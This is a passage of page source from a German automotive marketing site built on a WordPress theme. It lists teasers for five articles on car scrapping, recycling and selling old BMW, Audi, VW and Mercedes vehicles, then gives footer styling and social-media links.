3px","excl_radius":"2","excl_bg":"var(--metro-exclusive)","f_excl_font_family":"394","f_excl_font_size":"11","f_excl_font_weight":"500","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","excerpt_middle":"","excerpt_inline":"","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_57_142","tdc_css_class":"tdi_57_142","tdc_css_class_style":"tdi_57_142_rand_style"}';
block_tdi_57_142.td_column_number = "1";
block_tdi_57_142.block_type = "td_flex_block_1";
block_tdi_57_142.post_count = "5";
block_tdi_57_142.found_posts = "14001";
block_tdi_57_142.header_color = "";
block_tdi_57_142.ajax_pagination_infinite_stop = "";
block_tdi_57_142.max_num_pages = "2801";
tdBlocksArray.push(block_tdi_57_142);
</script><div class="td-block-title-wrap"></div><div id=tdi_57_142 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.autohauspr.com/ein-effektiver-weg-zur-autoverschrottung-verwandeln-sie-ihre-alte-bmw-audi-vw-und-mercedes-in-geld/98525/" rel="bookmark" class="td-image-wrap " title="Ein effektiver Weg zur Autoverschrottung: Verwandeln Sie Ihre alte BMW, Audi, VW und Mercedes in Geld"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.autohauspr.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.autohauspr.com/category/auto-verkehr/" class="td-post-category" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Auto / Verkehr</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.autohauspr.com/ein-effektiver-weg-zur-autoverschrottung-verwandeln-sie-ihre-alte-bmw-audi-vw-und-mercedes-in-geld/98525/" rel="bookmark follow noopener noreferrer" title="Ein effektiver Weg zur Autoverschrottung: Verwandeln Sie Ihre alte BMW, Audi, VW und Mercedes in Geld" data-wpel-link="internal" target="_self">Ein effektiver Weg zur Autoverschrottung: Verwandeln Sie Ihre alte BMW, Audi, VW und Mercedes in Geld</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    <div class="td-excerpt">Die Entsorgung eines Fahrzeuges kann kompliziert sein, aber mit dem richtigen Wissen wird es zu einem einfachen Prozess. Vor allem Fahrzeuge von BMW, Audi, VW und Mercedes bieten durch die richtige Verwertung viel Potenzial für finanzielle Gewinne. Lassen Sie sich in diesem Artikel zeigen, wie Sie aus Ihrer alten Karre Geld machen können.</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.autohauspr.com/ein-effektiver-weg-zur-autoverschrottung-verwandeln-sie-ihre-alte-bmw-audi-vw-und-mercedes-in-geld/98525/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Weiterlesen</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.autohauspr.com/rohstoffe-clever-nutzen-so-wird-ihr-bmw-audi-oder-vw-beim-recycling-wertvoll-fuer-die-umwelt/98523/" rel="bookmark" class="td-image-wrap " title="Rohstoffe clever nutzen: So wird Ihr BMW, Audi oder VW beim Recycling wertvoll für die Umwelt!"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.autohauspr.com/wp-content/uploads/2025/11/Kaputte-Autos-verkaufen-–-echten-Wert-trotz-Motorschaden-finden-696x476.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.autohauspr.com/category/auto-verkehr-2/" class="td-post-category" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Auto Verkehr</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.autohauspr.com/rohstoffe-clever-nutzen-so-wird-ihr-bmw-audi-oder-vw-beim-recycling-wertvoll-fuer-die-umwelt/98523/" rel="bookmark follow noopener noreferrer" title="Rohstoffe clever nutzen: So wird Ihr BMW, Audi oder VW beim Recycling wertvoll für die Umwelt!" data-wpel-link="internal" target="_self">Rohstoffe clever nutzen: So wird Ihr BMW, Audi oder VW beim Recycling wertvoll für die Umwelt!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    <div class="td-excerpt">Die moderne Autoverschrottung spielt eine zentrale Rolle im Kreislaufsystem unserer Wirtschaft. Besonders bei beliebten Marken wie BMW, Audi und VW können Sie durch effizientes Recycling wertvolle Rohstoffe zurückgewinnen. Hier erfahren Sie, wie Sie Ihr Auto umweltgerecht und nachhaltig entsorgen können, ohne finanzielle Einbußen zu erleiden.</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.autohauspr.com/rohstoffe-clever-nutzen-so-wird-ihr-bmw-audi-oder-vw-beim-recycling-wertvoll-fuer-die-umwelt/98523/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Weiterlesen</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.autohauspr.com/unterstuetzung-bei-der-fahrzeugverschrottung-in-cloppenburg-warum-sie-auf-professionelle-hilfe-setzen-sollten/98521/" rel="bookmark" class="td-image-wrap " title="Unterstützung bei der Fahrzeugverschrottung in Cloppenburg: Warum Sie auf professionelle Hilfe setzen sollten"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.autohauspr.com/wp-content/uploads/2025/11/Autoverschrottung-Magdeburg-696x476.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.autohauspr.com/category/auto-verkehr/" class="td-post-category" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Auto / Verkehr</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.autohauspr.com/unterstuetzung-bei-der-fahrzeugverschrottung-in-cloppenburg-warum-sie-auf-professionelle-hilfe-setzen-sollten/98521/" rel="bookmark follow noopener noreferrer" title="Unterstützung bei der Fahrzeugverschrottung in Cloppenburg: Warum Sie auf professionelle Hilfe setzen sollten" data-wpel-link="internal" target="_self">Unterstützung bei der Fahrzeugverschrottung in Cloppenburg: Warum Sie auf professionelle Hilfe setzen sollten</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    <div class="td-excerpt">Fahrzeugbesitzer können von der Unterstützung durch Experten bei der Verschrottung profitieren. In Cloppenburg stehen Ihnen zahlreiche offizielle Anlaufstellen zur Verfügung, die Ihnen eine sorgenfreie Abwicklung Ihres alten Fahrzeugs gewährleisten. In diesem Artikel werden die Vorteile der professionellen Unterstützung näher beleuchtet, um Ihnen bei der Entscheidung zu helfen.</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.autohauspr.com/unterstuetzung-bei-der-fahrzeugverschrottung-in-cloppenburg-warum-sie-auf-professionelle-hilfe-setzen-sollten/98521/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Weiterlesen</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.autohauspr.com/die-umweltauswirkungen-der-autoverwertung-wie-sie-mit-nachhaltigen-entscheidungen-nach-einem-unfall-handeln-koennen/98519/" rel="bookmark" class="td-image-wrap " title="Die Umweltauswirkungen der Autoverwertung: Wie Sie mit nachhaltigen Entscheidungen nach einem Unfall handeln können"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.autohauspr.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.autohauspr.com/category/auto-verkehr/" class="td-post-category" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Auto / Verkehr</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.autohauspr.com/die-umweltauswirkungen-der-autoverwertung-wie-sie-mit-nachhaltigen-entscheidungen-nach-einem-unfall-handeln-koennen/98519/" rel="bookmark follow noopener noreferrer" title="Die Umweltauswirkungen der Autoverwertung: Wie Sie mit nachhaltigen Entscheidungen nach einem Unfall handeln können" data-wpel-link="internal" target="_self">Die Umweltauswirkungen der Autoverwertung: Wie Sie mit nachhaltigen Entscheidungen nach einem Unfall handeln können</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    <div class="td-excerpt">Nach einem Unfall ist es wichtig, nicht nur die finanziellen Aspekte zu betrachten, sondern auch die ökologischen Auswirkungen einer Fahrzeugverwertung. In diesem Artikel erfahren Sie, warum die Autoverwertung die umweltfreundlichere Wahl sein kann und wie Sie im Prozess umweltbewusst handeln. Erfahren Sie den rechtlichen Rahmen, der Ihnen einen sicheren Handlungsrahmen bietet.</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.autohauspr.com/die-umweltauswirkungen-der-autoverwertung-wie-sie-mit-nachhaltigen-entscheidungen-nach-einem-unfall-handeln-koennen/98519/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Weiterlesen</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.autohauspr.com/der-verdeckte-wert-von-oldtimern-wie-oekologische-ansaetze-bei-der-verwertung-helfen-koennen-verborgene-schaetze-zu-entdecken/98517/" rel="bookmark" class="td-image-wrap " title="Der verdeckte Wert von Oldtimern: Wie ökologische Ansätze bei der Verwertung helfen können, verborgene Schätze zu entdecken"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.autohauspr.com/wp-content/uploads/2025/11/Oldtimer-verkaufen-696x398.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.autohauspr.com/category/auto-verkehr-2/" class="td-post-category" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Auto Verkehr</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.autohauspr.com/der-verdeckte-wert-von-oldtimern-wie-oekologische-ansaetze-bei-der-verwertung-helfen-koennen-verborgene-schaetze-zu-entdecken/98517/" rel="bookmark follow noopener noreferrer" title="Der verdeckte Wert von Oldtimern: Wie ökologische Ansätze bei der Verwertung helfen können, verborgene Schätze zu entdecken" data-wpel-link="internal" target="_self">Der verdeckte Wert von Oldtimern: Wie ökologische Ansätze bei der Verwertung helfen können, verborgene Schätze zu entdecken</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    <div class="td-excerpt">Die Verwertung von Oldtimern birgt oft verborgene Werte, die durch umweltfreundliche Ansätze hervorgebracht werden können. In diesem Artikel beleuchten wir, wie umweltbewusste Entscheidungen beim Recycling historischer Fahrzeuge dazu beitragen können, versteckte Schätze zu entdecken und Ressourcen maximal zu nutzen. Erfahren Sie mehr über die positiven Effekte der Oldtimer-Verwertung auf die Umwelt.</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.autohauspr.com/der-verdeckte-wert-von-oldtimern-wie-oekologische-ansaetze-bei-der-verwertung-helfen-koennen-verborgene-schaetze-zu-entdecken/98517/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Weiterlesen</a>
                    </div>
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>    </div>
</div>
<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_58_bfb" class="tdc-zone"><div class="tdc_zone tdi_59_b89  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_59_b89{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_59_b89{
margin-top:80px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_59_b89{
margin-top:60px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_59_b89{
margin-top:50px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_59_b89{
margin-top:55px !important;
}
}

</style>
<div class="tdi_58_bfb_rand_style td-element-style" ><style>
.tdi_58_bfb_rand_style{
background-color:#000000 !important;
}
 </style></div><div id="tdi_60_b49" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_61_064  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_61_064,
                .tdi_61_064 .tdc-columns{
                    min-height: 0;
                }.tdi_61_064,
				.tdi_61_064 .tdc-columns{
				    display: block;
				}.tdi_61_064 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_61_064{
margin-bottom:70px !important;
}

.tdi_61_064 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_61_064{
margin-bottom:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_61_064{
margin-bottom:40px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_61_064{
margin-bottom:45px !important;
}
}

</style><div class="vc_column tdi_63_aca  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_63_aca{
                    vertical-align: baseline;
                }.tdi_63_aca > .wpb_wrapper,
				.tdi_63_aca > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_63_aca > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_63_aca > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_65_0b2  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_65_0b2{
margin-bottom:0px !important;
}

</style></div></div></div></div></div><div id="tdi_66_fb6" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_67_99f  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_67_99f,
                .tdi_67_99f .tdc-columns{
                    min-height: 0;
                }.tdi_67_99f,
				.tdi_67_99f .tdc-columns{
				    display: block;
				}.tdi_67_99f .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_67_99f {
	                    margin-left: -40px;
	                    margin-right: -40px;
	                }
	                .tdi_67_99f .vc_column {
	                    padding-left: 40px;
	                    padding-right: 40px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_67_99f {
	                    margin-left: -30px;
	                    margin-right: -30px;
	                }
	                .tdi_67_99f .vc_column {
	                    padding-left: 30px;
	                    padding-right: 30px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_67_99f {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_67_99f .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
}
/* inline tdc_css att */

.tdi_67_99f{
margin-bottom:40px !important;
position:relative;
}

.tdi_67_99f .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_67_99f{
margin-bottom:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_67_99f{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_67_99f{
margin-bottom:35px !important;
}
}

</style>
<div class="tdi_66_fb6_rand_style td-element-style" ><style>
.tdi_66_fb6_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_69_fc2  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_69_fc2{
                    vertical-align: baseline;
                }.tdi_69_fc2 > .wpb_wrapper,
				.tdi_69_fc2 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_69_fc2 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_69_fc2 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_70_9ba tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70_9ba" >
<style>
.tdi_71_b26 .tdm-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 39px;
				}.tdi_71_b26 .tdm-social-item i.td-icon-twitter,
				.tdi_71_b26 .tdm-social-item i.td-icon-linkedin,
				.tdi_71_b26 .tdm-social-item i.td-icon-pinterest,
				.tdi_71_b26 .tdm-social-item i.td-icon-blogger,
				.tdi_71_b26 .tdm-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_71_b26 .tdm-social-item{
					width: 39px;
					height: 39px;
				
				    margin: 0px 0px 0px 0;
				}.tdi_71_b26 .tdm-social-item i,
				.tds-team-member2 .tdi_71_b26.tds-social4 .tdm-social-item i{
					color: #ffa301;
				}body .tdi_71_b26 .tdm-social-item{
				    border: 1px solid rgba(255,163,1,0.5);
				}body .tdi_71_b26 .tdm-social-item-wrap:hover .tdm-social-item{
					border-color: #ffa301;
				}.tdi_71_b26 .tdm-social-text{
					display: inline-block;
				
					margin-left: 12px;
				
					margin-right: 30px;
				
					color: #ffa301;
				
				    font-family:Heebo !important;font-size:13px !important;font-weight:500 !important;
				}.tdi_71_b26 .tdm-social-item-wrap:hover .tdm-social-text{
					color: #ffa301;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_71_b26 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 36.4px;
				}.tdi_71_b26 .tdm-social-item i.td-icon-twitter,
				.tdi_71_b26 .tdm-social-item i.td-icon-linkedin,
				.tdi_71_b26 .tdm-social-item i.td-icon-pinterest,
				.tdi_71_b26 .tdm-social-item i.td-icon-blogger,
				.tdi_71_b26 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_71_b26 .tdm-social-item{
					width: 36.4px;
					height: 36.4px;
				}body .tdi_71_b26 .tdm-social-item{
				    border: 1px solid rgba(255,163,1,0.5);
				}.tdi_71_b26 .tdm-social-text{
					margin-left: 10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_71_b26 .tdm-social-item i{
					font-size: 13px;
					vertical-align: middle;
				
					line-height: 32.5px;
				}.tdi_71_b26 .tdm-social-item i.td-icon-twitter,
				.tdi_71_b26 .tdm-social-item i.td-icon-linkedin,
				.tdi_71_b26 .tdm-social-item i.td-icon-pinterest,
				.tdi_71_b26 .tdm-social-item i.td-icon-blogger,
				.tdi_71_b26 .tdm-social-item i.td-icon-vimeo{
					font-size: 10.4px;
				}.tdi_71_b26 .tdm-social-item{
					width: 32.5px;
					height: 32.5px;
				}body .tdi_71_b26 .tdm-social-item{
				    border: 1px solid rgba(255,163,1,0.5);
				}.tdi_71_b26 .tdm-social-text{
					margin-left: 8px;
				
					margin-right: 26px;
				
				    font-family:Heebo !important;font-size:12px !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_71_b26 .tdm-social-item i{
					font-size: 13px;
					vertical-align: middle;
				
					line-height: 32.5px;
				}.tdi_71_b26 .tdm-social-item i.td-icon-twitter,
				.tdi_71_b26 .tdm-social-item i.td-icon-linkedin,
				.tdi_71_b26 .tdm-social-item i.td-icon-pinterest,
				.tdi_71_b26 .tdm-social-item i.td-icon-blogger,
				.tdi_71_b26 .tdm-social-item i.td-icon-vimeo{
					font-size: 10.4px;
				}.tdi_71_b26 .tdm-social-item{
					width: 32.5px;
					height: 32.5px;
				
				    margin: 5px 10px 5px 0;
				}body .tdi_71_b26 .tdm-social-item{
				    border: 1px solid rgba(255,163,1,0.5);
				}.tdi_71_b26 .tdm-social-text{
					margin-left: 5px;
				
					margin-right: 22px;
				
				    font-family:Heebo !important;font-size:12px !important;font-weight:500 !important;
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_71_b26"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/CarprAutoMarketing"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/CarprAutoMarketing"  target="_blank" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/carpr.de/"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/carpr.de/"  target="_blank" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/company/carpr"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i></a><a href="https://www.linkedin.com/company/carpr"  target="_blank" class="tdm-social-text">Linkedin</a></div><div class="tdm-social-item-wrap"><a href="https://www.autohauspr.com/feed"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-rss"></i></a><a href="https://www.autohauspr.com/feed"  target="_blank" class="tdm-social-text">RSS</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/CarprDe"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/CarprDe"  target="_blank" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="https://www.xing.com/companies/carpr"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-xing"></i></a><a href="https://www.xing.com/companies/carpr"  target="_blank" class="tdm-social-text">Xing</a></div></div></div></div></div></div></div><div id="tdi_72_4ff" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_73_020  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_73_020,
                .tdi_73_020 .tdc-columns{
                    min-height: 0;
                }.tdi_73_020,
				.tdi_73_020 .tdc-columns{
				    display: block;
				}.tdi_73_020 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_73_020{
margin-bottom:40px !important;
}

.tdi_73_020 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_73_020{
margin-bottom:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_73_020{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_73_020{
margin-bottom:25px !important;
}
}

</style><div class="vc_column tdi_75_f10  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_75_f10{
                    vertical-align: baseline;
                }.tdi_75_f10 > .wpb_wrapper,
				.tdi_75_f10 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_75_f10 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_75_f10 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_77_88b  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_77_88b{
margin-bottom:0px !important;
}

</style></div></div></div></div></div><div id="tdi_78_ba0" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_79_47a  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_79_47a,
                .tdi_79_47a .tdc-columns{
                    min-height: 0;
                }.tdi_79_47a,
				.tdi_79_47a .tdc-columns{
				    display: block;
				}.tdi_79_47a .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_79_47a {
	                    margin-left: -40px;
	                    margin-right: -40px;
	                }
	                .tdi_79_47a .vc_column {
	                    padding-left: 40px;
	                    padding-right: 40px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_79_47a {
	                    margin-left: -30px;
	                    margin-right: -30px;
	                }
	                .tdi_79_47a .vc_column {
	                    padding-left: 30px;
	                    padding-right: 30px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_79_47a {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_79_47a .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
}
/* inline tdc_css att */

.tdi_79_47a{
padding-bottom:25px !important;
}

.tdi_79_47a .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_79_47a{
padding-bottom:15px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_79_47a{
padding-bottom:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_79_47a{
